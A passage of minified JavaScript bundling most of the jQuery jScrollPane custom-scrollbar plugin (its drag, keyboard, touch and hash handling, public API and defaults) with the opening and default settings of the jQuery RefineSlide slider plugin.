if(elem.css("width",""),maintainAtBottom=settings.stickToBottom&&isCloseToBottom(),maintainAtRight=settings.stickToRight&&isCloseToRight(),hasContainingSpaceChanged=elem.innerWidth()+originalPaddingTotalWidth!=paneWidth||elem.outerHeight()!=paneHeight,hasContainingSpaceChanged&&(paneWidth=elem.innerWidth()+originalPaddingTotalWidth,paneHeight=elem.innerHeight(),container.css({width:paneWidth+"px",height:paneHeight+"px"})),!hasContainingSpaceChanged&&previousContentWidth==contentWidth&&pane.outerHeight()==contentHeight)return void elem.width(paneWidth);previousContentWidth=contentWidth,pane.css("width",""),elem.width(paneWidth),container.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}pane.css("overflow","auto"),contentWidth=s.contentWidth?s.contentWidth:pane[0].scrollWidth,contentHeight=pane[0].scrollHeight,pane.css("overflow",""),percentInViewH=contentWidth/paneWidth,percentInViewV=contentHeight/paneHeight,isScrollableV=percentInViewV>1,isScrollableH=percentInViewH>1,
//console.log(paneWidth, paneHeight, contentWidth, contentHeight, percentInViewH, percentInViewV, isScrollableH, isScrollableV);
isScrollableH||isScrollableV?(elem.addClass("jspScrollable"),isMaintainingPositon=settings.maintainPosition&&(verticalDragPosition||horizontalDragPosition),isMaintainingPositon&&(lastContentX=contentPositionX(),lastContentY=contentPositionY()),initialiseVerticalScroll(),initialiseHorizontalScroll(),resizeScrollbars(),isMaintainingPositon&&(scrollToX(maintainAtRight?contentWidth-paneWidth:lastContentX,!1),scrollToY(maintainAtBottom?contentHeight-paneHeight:lastContentY,!1)),initFocusHandler(),initMousewheel(),initTouch(),settings.enableKeyboardNavigation&&initKeyboardNav(),settings.clickOnTrack&&initClickOnTrack(),observeHash(),settings.hijackInternalLinks&&hijackInternalLinks()):(elem.removeClass("jspScrollable"),pane.css({top:0,width:container.width()-originalPaddingTotalWidth}),removeMousewheel(),removeFocusHandler(),removeKeyboardNav(),removeClickOnTrack(),unhijackInternalLinks()),settings.autoReinitialise&&!reinitialiseInterval?reinitialiseInterval=setInterval(function(){initialise(settings)},settings.autoReinitialiseDelay):!settings.autoReinitialise&&reinitialiseInterval&&clearInterval(reinitialiseInterval),originalScrollTop&&elem.scrollTop(0)&&scrollToY(originalScrollTop,!1),originalScrollLeft&&elem.scrollLeft(0)&&scrollToX(originalScrollLeft,!1),elem.trigger("jsp-initialised",[isScrollableH||isScrollableV])}function initialiseVerticalScroll(){isScrollableV&&(container.append($('<div class="jspVerticalBar" />').append($('<div class="jspCap jspCapTop" />'),$('<div class="jspTrack" />').append($('<div class="jspDrag" />').append($('<div class="jspDragTop" />'),$('<div class="jspDragBottom" />'))),$('<div class="jspCap jspCapBottom" />'))),verticalBar=container.find(">.jspVerticalBar"),verticalTrack=verticalBar.find(">.jspTrack"),verticalDrag=verticalTrack.find(">.jspDrag"),settings.showArrows&&(arrowUp=$('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",getArrowScroll(0,-1)).bind("click.jsp",nil),arrowDown=$('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",getArrowScroll(0,1)).bind("click.jsp",nil),settings.arrowScrollOnHover&&(arrowUp.bind("mouseover.jsp",getArrowScroll(0,-1,arrowUp)),arrowDown.bind("mouseover.jsp",getArrowScroll(0,1,arrowDown))),appendArrows(verticalTrack,settings.verticalArrowPositions,arrowUp,arrowDown)),verticalTrackHeight=paneHeight,container.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){verticalTrackHeight-=$(this).outerHeight()}),verticalDrag.hover(function(){verticalDrag.addClass("jspHover")},function(){verticalDrag.removeClass("jspHover")}).bind("mousedown.jsp",function(e){
// Stop IE from allowing text selection
$("html").bind("dragstart.jsp selectstart.jsp",nil),verticalDrag.addClass("jspActive");var startY=e.pageY-verticalDrag.position().top;return $("html").bind("mousemove.jsp",function(e){positionDragY(e.pageY-startY,!1)}).bind("mouseup.jsp mouseleave.jsp",cancelDrag),!1}),sizeVerticalScrollbar())}function sizeVerticalScrollbar(){verticalTrack.height(verticalTrackHeight+"px"),verticalDragPosition=0,scrollbarWidth=settings.verticalGutter+verticalTrack.outerWidth(),
// Make the pane thinner to allow for the vertical scrollbar
pane.width(paneWidth-scrollbarWidth-originalPaddingTotalWidth);
// Add margin to the left of the pane if scrollbars are on that side (to position
// the scrollbar on the left or right set it's left or right property in CSS)
try{0===verticalBar.position().left&&pane.css("margin-left",scrollbarWidth+"px")}catch(err){}}function initialiseHorizontalScroll(){isScrollableH&&(container.append($('<div class="jspHorizontalBar" />').append($('<div class="jspCap jspCapLeft" />'),$('<div class="jspTrack" />').append($('<div class="jspDrag" />').append($('<div class="jspDragLeft" />'),$('<div class="jspDragRight" />'))),$('<div class="jspCap jspCapRight" />'))),horizontalBar=container.find(">.jspHorizontalBar"),horizontalTrack=horizontalBar.find(">.jspTrack"),horizontalDrag=horizontalTrack.find(">.jspDrag"),settings.showArrows&&(arrowLeft=$('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",getArrowScroll(-1,0)).bind("click.jsp",nil),arrowRight=$('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",getArrowScroll(1,0)).bind("click.jsp",nil),settings.arrowScrollOnHover&&(arrowLeft.bind("mouseover.jsp",getArrowScroll(-1,0,arrowLeft)),arrowRight.bind("mouseover.jsp",getArrowScroll(1,0,arrowRight))),appendArrows(horizontalTrack,settings.horizontalArrowPositions,arrowLeft,arrowRight)),horizontalDrag.hover(function(){horizontalDrag.addClass("jspHover")},function(){horizontalDrag.removeClass("jspHover")}).bind("mousedown.jsp",function(e){
// Stop IE from allowing text selection
$("html").bind("dragstart.jsp selectstart.jsp",nil),horizontalDrag.addClass("jspActive");var startX=e.pageX-horizontalDrag.position().left;return $("html").bind("mousemove.jsp",function(e){positionDragX(e.pageX-startX,!1)}).bind("mouseup.jsp mouseleave.jsp",cancelDrag),!1}),horizontalTrackWidth=container.innerWidth(),sizeHorizontalScrollbar())}function sizeHorizontalScrollbar(){container.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){horizontalTrackWidth-=$(this).outerWidth()}),horizontalTrack.width(horizontalTrackWidth+"px"),horizontalDragPosition=0}function resizeScrollbars(){if(isScrollableH&&isScrollableV){var horizontalTrackHeight=horizontalTrack.outerHeight(),verticalTrackWidth=verticalTrack.outerWidth();verticalTrackHeight-=horizontalTrackHeight,$(horizontalBar).find(">.jspCap:visible,>.jspArrow").each(function(){horizontalTrackWidth+=$(this).outerWidth()}),horizontalTrackWidth-=verticalTrackWidth,paneHeight-=verticalTrackWidth,paneWidth-=horizontalTrackHeight,horizontalTrack.parent().append($('<div class="jspCorner" />').css("width",horizontalTrackHeight+"px")),sizeVerticalScrollbar(),sizeHorizontalScrollbar()}
// reflow content
isScrollableH&&pane.width(container.outerWidth()-originalPaddingTotalWidth+"px"),contentHeight=pane.outerHeight(),percentInViewV=contentHeight/paneHeight,isScrollableH&&(horizontalDragWidth=Math.ceil(1/percentInViewH*horizontalTrackWidth),horizontalDragWidth>settings.horizontalDragMaxWidth?horizontalDragWidth=settings.horizontalDragMaxWidth:horizontalDragWidth<settings.horizontalDragMinWidth&&(horizontalDragWidth=settings.horizontalDragMinWidth),horizontalDrag.width(horizontalDragWidth+"px"),dragMaxX=horizontalTrackWidth-horizontalDragWidth,_positionDragX(horizontalDragPosition)),isScrollableV&&(verticalDragHeight=Math.ceil(1/percentInViewV*verticalTrackHeight),verticalDragHeight>settings.verticalDragMaxHeight?verticalDragHeight=settings.verticalDragMaxHeight:verticalDragHeight<settings.verticalDragMinHeight&&(verticalDragHeight=settings.verticalDragMinHeight),verticalDrag.height(verticalDragHeight+"px"),dragMaxY=verticalTrackHeight-verticalDragHeight,_positionDragY(verticalDragPosition))}function appendArrows(ele,p,a1,a2){var aTemp,p1="before",p2="after";
// Sniff for mac... Is there a better way to determine whether the arrows would naturally appear
// at the top or the bottom of the bar?
"os"==p&&(p=/Mac/.test(navigator.platform)?"after":"split"),p==p1?p2=p:p==p2&&(p1=p,aTemp=a1,a1=a2,a2=aTemp),ele[p1](a1)[p2](a2)}function getArrowScroll(dirX,dirY,ele){return function(){return arrowScroll(dirX,dirY,this,ele),this.blur(),!1}}function arrowScroll(dirX,dirY,arrow,ele){arrow=$(arrow).addClass("jspActive");var eve,scrollTimeout,isFirst=!0,doScroll=function(){0!==dirX&&jsp.scrollByX(dirX*settings.arrowButtonSpeed),0!==dirY&&jsp.scrollByY(dirY*settings.arrowButtonSpeed),scrollTimeout=setTimeout(doScroll,isFirst?settings.initialDelay:settings.arrowRepeatFreq),isFirst=!1};doScroll(),eve=ele?"mouseout.jsp":"mouseup.jsp",ele=ele||$("html"),ele.bind(eve,function(){arrow.removeClass("jspActive"),scrollTimeout&&clearTimeout(scrollTimeout),scrollTimeout=null,ele.unbind(eve)})}function initClickOnTrack(){removeClickOnTrack(),isScrollableV&&verticalTrack.bind("mousedown.jsp",function(e){if(e.originalTarget===undefined||e.originalTarget==e.currentTarget){var scrollTimeout,clickedTrack=$(this),offset=clickedTrack.offset(),direction=e.pageY-offset.top-verticalDragPosition,isFirst=!0,doScroll=function(){var offset=clickedTrack.offset(),pos=e.pageY-offset.top-verticalDragHeight/2,contentDragY=paneHeight*settings.scrollPagePercent,dragY=dragMaxY*contentDragY/(contentHeight-paneHeight);if(direction<0)verticalDragPosition-dragY>pos?jsp.scrollByY(-contentDragY):positionDragY(pos);else{if(!(direction>0))return void cancelClick();verticalDragPosition+dragY<pos?jsp.scrollByY(contentDragY):positionDragY(pos)}scrollTimeout=setTimeout(doScroll,isFirst?settings.initialDelay:settings.trackClickRepeatFreq),isFirst=!1},cancelClick=function(){scrollTimeout&&clearTimeout(scrollTimeout),scrollTimeout=null,$(document).unbind("mouseup.jsp",cancelClick)};return doScroll(),$(document).bind("mouseup.jsp",cancelClick),!1}}),isScrollableH&&horizontalTrack.bind("mousedown.jsp",function(e){if(e.originalTarget===undefined||e.originalTarget==e.currentTarget){var scrollTimeout,clickedTrack=$(this),offset=clickedTrack.offset(),direction=e.pageX-offset.left-horizontalDragPosition,isFirst=!0,doScroll=function(){var offset=clickedTrack.offset(),pos=e.pageX-offset.left-horizontalDragWidth/2,contentDragX=paneWidth*settings.scrollPagePercent,dragX=dragMaxX*contentDragX/(contentWidth-paneWidth);if(direction<0)horizontalDragPosition-dragX>pos?jsp.scrollByX(-contentDragX):positionDragX(pos);else{if(!(direction>0))return void cancelClick();horizontalDragPosition+dragX<pos?jsp.scrollByX(contentDragX):positionDragX(pos)}scrollTimeout=setTimeout(doScroll,isFirst?settings.initialDelay:settings.trackClickRepeatFreq),isFirst=!1},cancelClick=function(){scrollTimeout&&clearTimeout(scrollTimeout),scrollTimeout=null,$(document).unbind("mouseup.jsp",cancelClick)};return doScroll(),$(document).bind("mouseup.jsp",cancelClick),!1}})}function removeClickOnTrack(){horizontalTrack&&horizontalTrack.unbind("mousedown.jsp"),verticalTrack&&verticalTrack.unbind("mousedown.jsp")}function cancelDrag(){$("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp"),verticalDrag&&verticalDrag.removeClass("jspActive"),horizontalDrag&&horizontalDrag.removeClass("jspActive")}function positionDragY(destY,animate){isScrollableV&&(destY<0?destY=0:destY>dragMaxY&&(destY=dragMaxY),
// can't just check if(animate) because false is a valid value that could be passed in...
animate===undefined&&(animate=settings.animateScroll),animate?jsp.animate(verticalDrag,"top",destY,_positionDragY):(verticalDrag.css("top",destY),_positionDragY(destY)))}function _positionDragY(destY){destY===undefined&&(destY=verticalDrag.position().top),container.scrollTop(0),verticalDragPosition=destY;var isAtTop=0===verticalDragPosition,isAtBottom=verticalDragPosition==dragMaxY,percentScrolled=destY/dragMaxY,destTop=-percentScrolled*(contentHeight-paneHeight);wasAtTop==isAtTop&&wasAtBottom==isAtBottom||(wasAtTop=isAtTop,wasAtBottom=isAtBottom,elem.trigger("jsp-arrow-change",[wasAtTop,wasAtBottom,wasAtLeft,wasAtRight])),updateVerticalArrows(isAtTop,isAtBottom),pane.css("top",destTop),elem.trigger("jsp-scroll-y",[-destTop,isAtTop,isAtBottom]).trigger("scroll")}function positionDragX(destX,animate){isScrollableH&&(destX<0?destX=0:destX>dragMaxX&&(destX=dragMaxX),animate===undefined&&(animate=settings.animateScroll),animate?jsp.animate(horizontalDrag,"left",destX,_positionDragX):(horizontalDrag.css("left",destX),_positionDragX(destX)))}function _positionDragX(destX){destX===undefined&&(destX=horizontalDrag.position().left),container.scrollTop(0),horizontalDragPosition=destX;var isAtLeft=0===horizontalDragPosition,isAtRight=horizontalDragPosition==dragMaxX,percentScrolled=destX/dragMaxX,destLeft=-percentScrolled*(contentWidth-paneWidth);wasAtLeft==isAtLeft&&wasAtRight==isAtRight||(wasAtLeft=isAtLeft,wasAtRight=isAtRight,elem.trigger("jsp-arrow-change",[wasAtTop,wasAtBottom,wasAtLeft,wasAtRight])),updateHorizontalArrows(isAtLeft,isAtRight),pane.css("left",destLeft),elem.trigger("jsp-scroll-x",[-destLeft,isAtLeft,isAtRight]).trigger("scroll")}function updateVerticalArrows(isAtTop,isAtBottom){settings.showArrows&&(arrowUp[isAtTop?"addClass":"removeClass"]("jspDisabled"),arrowDown[isAtBottom?"addClass":"removeClass"]("jspDisabled"))}function updateHorizontalArrows(isAtLeft,isAtRight){settings.showArrows&&(arrowLeft[isAtLeft?"addClass":"removeClass"]("jspDisabled"),arrowRight[isAtRight?"addClass":"removeClass"]("jspDisabled"))}function scrollToY(destY,animate){var percentScrolled=destY/(contentHeight-paneHeight);positionDragY(percentScrolled*dragMaxY,animate)}function scrollToX(destX,animate){var percentScrolled=destX/(contentWidth-paneWidth);positionDragX(percentScrolled*dragMaxX,animate)}function scrollToElement(ele,stickToTop,animate){var e,eleHeight,eleWidth,viewportTop,viewportLeft,maxVisibleEleTop,maxVisibleEleLeft,destY,destX,eleTop=0,eleLeft=0;
// Legal hash values aren't necessarily legal jQuery selectors so we need to catch any
// errors from the lookup...
try{e=$(ele)}catch(err){return}
// loop through parents adding the offset top of any elements that are relatively positioned between
// the focused element and the jspPane so we can get the true distance from the top
// of the focused element to the top of the scrollpane...
for(eleHeight=e.outerHeight(),eleWidth=e.outerWidth(),container.scrollTop(0),container.scrollLeft(0);!e.is(".jspPane");)if(eleTop+=e.position().top,eleLeft+=e.position().left,e=e.offsetParent(),/^body|html$/i.test(e[0].nodeName))
// we ended up too high in the document structure. Quit!
return;viewportTop=contentPositionY(),maxVisibleEleTop=viewportTop+paneHeight,eleTop<viewportTop||stickToTop?// element is above viewport
destY=eleTop-settings.verticalGutter:eleTop+eleHeight>maxVisibleEleTop&&(// element is below viewport
destY=eleTop-paneHeight+eleHeight+settings.verticalGutter),destY&&scrollToY(destY,animate),viewportLeft=contentPositionX(),maxVisibleEleLeft=viewportLeft+paneWidth,eleLeft<viewportLeft||stickToTop?// element is to the left of viewport
destX=eleLeft-settings.horizontalGutter:eleLeft+eleWidth>maxVisibleEleLeft&&(// element is to the right viewport
destX=eleLeft-paneWidth+eleWidth+settings.horizontalGutter),destX&&scrollToX(destX,animate)}function contentPositionX(){return-pane.position().left}function contentPositionY(){return-pane.position().top}function isCloseToBottom(){var scrollableHeight=contentHeight-paneHeight;return scrollableHeight>20&&scrollableHeight-contentPositionY()<10}function isCloseToRight(){var scrollableWidth=contentWidth-paneWidth;return scrollableWidth>20&&scrollableWidth-contentPositionX()<10}function initMousewheel(){container.unbind(mwEvent).bind(mwEvent,function(event,delta,deltaX,deltaY){var dX=horizontalDragPosition,dY=verticalDragPosition;
// return true if there was no movement so rest of screen can scroll
return jsp.scrollBy(deltaX*settings.mouseWheelSpeed,-deltaY*settings.mouseWheelSpeed,!1),dX==horizontalDragPosition&&dY==verticalDragPosition})}function removeMousewheel(){container.unbind(mwEvent)}function nil(){return!1}function initFocusHandler(){pane.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(e){scrollToElement(e.target,!1)})}function removeFocusHandler(){pane.find(":input,a").unbind("focus.jsp")}function initKeyboardNav(){function keyDownHandler(){var dX=horizontalDragPosition,dY=verticalDragPosition;switch(keyDown){case 40:// down
jsp.scrollByY(settings.keyboardSpeed,!1);break;case 38:// up
jsp.scrollByY(-settings.keyboardSpeed,!1);break;case 34:// page down
case 32:// space
jsp.scrollByY(paneHeight*settings.scrollPagePercent,!1);break;case 33:// page up
jsp.scrollByY(-paneHeight*settings.scrollPagePercent,!1);break;case 39:// right
jsp.scrollByX(settings.keyboardSpeed,!1);break;case 37:// left
jsp.scrollByX(-settings.keyboardSpeed,!1)}return elementHasScrolled=dX!=horizontalDragPosition||dY!=verticalDragPosition}var keyDown,elementHasScrolled,validParents=[];isScrollableH&&validParents.push(horizontalBar[0]),isScrollableV&&validParents.push(verticalBar[0]),
// IE also focuses elements that don't have tabindex set.
pane.focus(function(){elem.focus()}),elem.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(e){if(e.target===this||validParents.length&&$(e.target).closest(validParents).length){var dX=horizontalDragPosition,dY=verticalDragPosition;switch(e.keyCode){case 40:// down
case 38:// up
case 34:// page down
case 32:// space
case 33:// page up
case 39:// right
case 37:// left
keyDown=e.keyCode,keyDownHandler();break;case 35:// end
scrollToY(contentHeight-paneHeight),keyDown=null;break;case 36:// home
scrollToY(0),keyDown=null}return elementHasScrolled=e.keyCode==keyDown&&dX!=horizontalDragPosition||dY!=verticalDragPosition,!elementHasScrolled}}).bind("keypress.jsp",// For FF/ OSX so that we can cancel the repeat key presses if the JSP scrolls...
function(e){return e.keyCode==keyDown&&keyDownHandler(),!elementHasScrolled}),settings.hideFocus?(elem.css("outline","none"),"hideFocus"in container[0]&&elem.attr("hideFocus",!0)):(elem.css("outline",""),"hideFocus"in container[0]&&elem.attr("hideFocus",!1))}function removeKeyboardNav(){elem.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp")}function observeHash(){if(location.hash&&location.hash.length>1){var e,retryInt,hash=escape(location.hash);try{e=$(hash)}catch(err){return}e.length&&pane.find(hash)&&(
// nasty workaround but it appears to take a little while before the hash has done its thing
// to the rendered page so we just wait until the container's scrollTop has been messed up.
0===container.scrollTop()?retryInt=setInterval(function(){container.scrollTop()>0&&(scrollToElement(hash,!0),$(document).scrollTop(container.position().top),clearInterval(retryInt))},50):(scrollToElement(hash,!0),$(document).scrollTop(container.position().top)))}}function unhijackInternalLinks(){$("a.jspHijack").unbind("click.jsp-hijack").removeClass("jspHijack")}function hijackInternalLinks(){unhijackInternalLinks(),$("a[href^=#]").addClass("jspHijack").bind("click.jsp-hijack",function(){var hash,uriParts=this.href.split("#");if(uriParts.length>1&&(hash=uriParts[1],hash.length>0&&pane.find("#"+hash).length>0))
// Need to return false otherwise things mess up... Would be nice to maybe also scroll
// the window to the top of the scrollpane?
return scrollToElement("#"+hash,!0),!1})}
// Init touch on iPad, iPhone, iPod, Android
function initTouch(){var startX,startY,touchStartX,touchStartY,moved,moving=!1;container.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(e){var touch=e.originalEvent.touches[0];startX=contentPositionX(),startY=contentPositionY(),touchStartX=touch.pageX,touchStartY=touch.pageY,moved=!1,moving=!0}).bind("touchmove.jsp",function(ev){if(moving){var touchPos=ev.originalEvent.touches[0],dX=horizontalDragPosition,dY=verticalDragPosition;
// return true if there was no movement so rest of screen can scroll
return jsp.scrollTo(startX+touchStartX-touchPos.pageX,startY+touchStartY-touchPos.pageY),moved=moved||Math.abs(touchStartX-touchPos.pageX)>5||Math.abs(touchStartY-touchPos.pageY)>5,dX==horizontalDragPosition&&dY==verticalDragPosition}}).bind("touchend.jsp",function(e){moving=!1}).bind("click.jsp-touchclick",function(e){if(moved)return moved=!1,!1})}function destroy(){var currentY=contentPositionY(),currentX=contentPositionX();elem.removeClass("jspScrollable").unbind(".jsp"),elem.replaceWith(originalElement.append(pane.children())),originalElement.scrollTop(currentY),originalElement.scrollLeft(currentX)}var settings,pane,paneWidth,paneHeight,container,contentWidth,contentHeight,percentInViewH,percentInViewV,isScrollableV,isScrollableH,verticalDrag,dragMaxY,verticalDragPosition,horizontalDrag,dragMaxX,horizontalDragPosition,verticalBar,verticalTrack,scrollbarWidth,verticalTrackHeight,verticalDragHeight,arrowUp,arrowDown,horizontalBar,horizontalTrack,horizontalTrackWidth,horizontalDragWidth,arrowLeft,arrowRight,reinitialiseInterval,originalPadding,originalPaddingTotalWidth,previousContentWidth,jsp=this,wasAtTop=!0,wasAtLeft=!0,wasAtBottom=!1,wasAtRight=!1,originalElement=elem.clone(!1,!1).empty(),mwEvent=$.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";originalPadding=elem.css("paddingTop")+" "+elem.css("paddingRight")+" "+elem.css("paddingBottom")+" "+elem.css("paddingLeft"),originalPaddingTotalWidth=(parseInt(elem.css("paddingLeft"),10)||0)+(parseInt(elem.css("paddingRight"),10)||0),
// Public API
$.extend(jsp,{
// Reinitialises the scroll pane (if it's internal dimensions have changed since the last time it
// was initialised). The settings object which is passed in will override any settings from the
// previous time it was initialised - if you don't pass any settings then the ones from the previous
// initialisation will be used.
reinitialise:function(s){s=$.extend({},settings,s),initialise(s)},
// Scrolls the specified element (a jQuery object, DOM node or jQuery selector string) into view so
// that it can be seen within the viewport. If stickToTop is true then the element will appear at
// the top of the viewport, if it is false then the viewport will scroll as little as possible to
// show the element. You can also specify if you want animation to occur. If you don't provide this
// argument then the animateScroll value from the settings object is used instead.
scrollToElement:function(ele,stickToTop,animate){scrollToElement(ele,stickToTop,animate)},
// Scrolls the pane so that the specified co-ordinates within the content are at the top left
// of the viewport. animate is optional and if not passed then the value of animateScroll from
// the settings object this jScrollPane was initialised with is used.
scrollTo:function(destX,destY,animate){scrollToX(destX,animate),scrollToY(destY,animate)},
// Scrolls the pane so that the specified co-ordinate within the content is at the left of the
// viewport. animate is optional and if not passed then the value of animateScroll from the settings
// object this jScrollPane was initialised with is used.
scrollToX:function(destX,animate){scrollToX(destX,animate)},
// Scrolls the pane so that the specified co-ordinate within the content is at the top of the
// viewport. animate is optional and if not passed then the value of animateScroll from the settings
// object this jScrollPane was initialised with is used.
scrollToY:function(destY,animate){scrollToY(destY,animate)},
// Scrolls the pane to the specified percentage of its maximum horizontal scroll position. animate
// is optional and if not passed then the value of animateScroll from the settings object this
// jScrollPane was initialised with is used.
scrollToPercentX:function(destPercentX,animate){scrollToX(destPercentX*(contentWidth-paneWidth),animate)},
// Scrolls the pane to the specified percentage of its maximum vertical scroll position. animate
// is optional and if not passed then the value of animateScroll from the settings object this
// jScrollPane was initialised with is used.
scrollToPercentY:function(destPercentY,animate){scrollToY(destPercentY*(contentHeight-paneHeight),animate)},
// Scrolls the pane by the specified amount of pixels. animate is optional and if not passed then
// the value of animateScroll from the settings object this jScrollPane was initialised with is used.
scrollBy:function(deltaX,deltaY,animate){jsp.scrollByX(deltaX,animate),jsp.scrollByY(deltaY,animate)},
// Scrolls the pane by the specified amount of pixels. animate is optional and if not passed then
// the value of animateScroll from the settings object this jScrollPane was initialised with is used.
scrollByX:function(deltaX,animate){var destX=contentPositionX()+Math[deltaX<0?"floor":"ceil"](deltaX),percentScrolled=destX/(contentWidth-paneWidth);positionDragX(percentScrolled*dragMaxX,animate)},
// Scrolls the pane by the specified amount of pixels. animate is optional and if not passed then
// the value of animateScroll from the settings object this jScrollPane was initialised with is used.
scrollByY:function(deltaY,animate){var destY=contentPositionY()+Math[deltaY<0?"floor":"ceil"](deltaY),percentScrolled=destY/(contentHeight-paneHeight);positionDragY(percentScrolled*dragMaxY,animate)},
// Positions the horizontal drag at the specified x position (and updates the viewport to reflect
// this). animate is optional and if not passed then the value of animateScroll from the settings
// object this jScrollPane was initialised with is used.
positionDragX:function(x,animate){positionDragX(x,animate)},
// Positions the vertical drag at the specified y position (and updates the viewport to reflect
// this). animate is optional and if not passed then the value of animateScroll from the settings
// object this jScrollPane was initialised with is used.
positionDragY:function(y,animate){positionDragY(y,animate)},
// This method is called when jScrollPane is trying to animate to a new position. You can override
// it if you want to provide advanced animation functionality. It is passed the following arguments:
//  * ele          - the element whose position is being animated
//  * prop         - the property that is being animated
//  * value        - the value it's being animated to
//  * stepCallback - a function that you must execute each time you update the value of the property
// You can use the default implementation (below) as a starting point for your own implementation.
animate:function(ele,prop,value,stepCallback){var params={};params[prop]=value,ele.animate(params,{duration:settings.animateDuration,ease:settings.animateEase,queue:!1,step:stepCallback})},
// Returns the current x position of the viewport with regards to the content pane.
getContentPositionX:function(){return contentPositionX()},
// Returns the current y position of the viewport with regards to the content pane.
getContentPositionY:function(){return contentPositionY()},
// Returns the width of the content within the scroll pane.
getContentWidth:function(){return contentWidth},
// Returns the height of the content within the scroll pane.
getContentHeight:function(){return contentHeight},
// Returns the horizontal position of the viewport within the pane content.
getPercentScrolledX:function(){return contentPositionX()/(contentWidth-paneWidth)},
// Returns the vertical position of the viewport within the pane content.
getPercentScrolledY:function(){return contentPositionY()/(contentHeight-paneHeight)},
// Returns whether or not this scrollpane has a horizontal scrollbar.
getIsScrollableH:function(){return isScrollableH},
// Returns whether or not this scrollpane has a vertical scrollbar.
getIsScrollableV:function(){return isScrollableV},
// Gets a reference to the content pane. It is important that you use this method if you want to
// edit the content of your jScrollPane as if you access the element directly then you may have some
// problems (as your original element has had additional elements for the scrollbars etc added into
// it).
getContentPane:function(){return pane},
// Scrolls this jScrollPane down as far as it can currently scroll. If animate isn't passed then the
// animateScroll value from settings is used instead.
scrollToBottom:function(animate){positionDragY(dragMaxY,animate)},
// Hijacks the links on the page which link to content inside the scrollpane. If you have changed
// the content of your page (e.g. via AJAX) and want to make sure any new anchor links to the
// contents of your scroll pane will work then call this function.
hijackInternalLinks:function(){hijackInternalLinks()},
// Removes the jScrollPane and returns the page to the state it was in before jScrollPane was
// initialised.
destroy:function(){destroy()}}),initialise(s)}
// Pluginifying code...
// Apply default speed
return settings=$.extend({},$.fn.jScrollPane.defaults,settings),$.each(["mouseWheelSpeed","arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){settings[this]=settings[this]||settings.speed}),this.each(function(){var elem=$(this),jspApi=elem.data("jsp");jspApi?jspApi.reinitialise(settings):(jspApi=new JScrollPane(elem,settings),elem.data("jsp",jspApi))})},$.fn.jScrollPane.defaults={showArrows:!1,maintainPosition:!0,stickToBottom:!1,stickToRight:!1,clickOnTrack:!0,autoReinitialise:!1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:undefined,animateScroll:!1,animateDuration:300,animateEase:"linear",hijackInternalLinks:!1,verticalGutter:10,horizontalGutter:4,mouseWheelSpeed:0,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:!1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:!0,hideFocus:!1,keyboardSpeed:0,initialDelay:300,// Delay before starting repeating
speed:30,// Default speed when others falsey
scrollPagePercent:.8}}(jQuery,this);;
/*
 * jQuery RefineSlide plugin v0.4.1
 * http://github.com/alexdunphy/refineslide
 * Requires: jQuery v1.8+
 * MIT License (http://www.opensource.org/licenses/mit-license.php)
 */
var objectRS;!function($,window,document){"use strict";
// RS (RefineSlide) object constructor
function RS(elem,settings){this.$slider=$(elem).addClass("rs-slider"),// Elem: Slider element
this.settings=$.extend({},defaults,settings),// Obj: Merged user settings/defaults
this.$slides=this.$slider.find("> li"),// Elem Arr: Slide elements
this.totalSlides=this.$slides.length,// Int: Number of slides
this.cssTransitions=testBrowser.cssTransitions(),// Bool: Test for CSS transition support
this.cssTransforms3d=testBrowser.cssTransforms3d(),// Bool: Test for 3D transform support
this.currentPlace=this.settings.startSlide,// Int: Index of current slide (starts at 0)
this.$currentSlide=this.$slides.eq(this.currentPlace),// Elem: Starting slide
this.inProgress=!1,// Bool: Prevents overlapping transitions
this.$sliderWrap=this.$slider.wrap('<div class="rs-wrap" />').parent(),// Elem: Slider wrapper div
this.$sliderBG=this.$slider.wrap('<div class="rs-slide-bg" />').parent(),// Elem: Slider background (useful for styling & essential for cube transitions)
this.settings.slider=this,// Make slider object accessible to client call code with 'this.slider' (there's probably a better way to do this)
this.init()}
// Transition object constructor
function Transition(RS,transition,forward){
// Remove incorrect specified elements from customAnims array.
if(this.RS=RS,// RS (RefineSlide) object
this.RS.inProgress=!0,// Set RS inProgress flag to prevent additional Transition objects being instantiated until transition end
this.forward=forward,// Bool: true for forward, false for backward
this.transition=transition,// String: name of transition requested
"custom"===this.transition&&(this.customAnims=this.RS.settings.customTransitions,this.isCustomTransition=!0),"custom"===this.transition){var that=this;$.each(this.customAnims,function(i,obj){$.inArray(obj,that.anims)===-1&&that.customAnims.splice(i,1)})}this.fallback3d=this.RS.settings.fallback3d,// String: fallback to use when 3D transforms aren't supported
this.init()}
// Baked-in settings for extension
var defaults={maxWidth:800,// Max slider width - should be set to image width
transition:"cubeV",// String (default 'cubeV'): Transition type ('custom', random', 'cubeH', 'cubeV', 'fade', 'sliceH', 'sliceV', 'slideH', 'slideV', 'scale', 'blockScale', 'kaleidoscope', 'fan', 'blindH', 'blindV')
customTransitions:[],fallback3d:"sliceV",// String (default 'sliceV'): Fallback for browsers that support transitions, but not 3d transforms (only used if primary transition makes use of 3d-transforms)
perspective:1e3,// Perspective (used for 3d transforms)
useThumbs:!0,// Bool (default true): Navigation type thumbnails
useArrows:!1,// Bool (default false): Navigation type previous and next arrows
thumbMargin:3,// Int (default 3): Percentage width of thumb margin
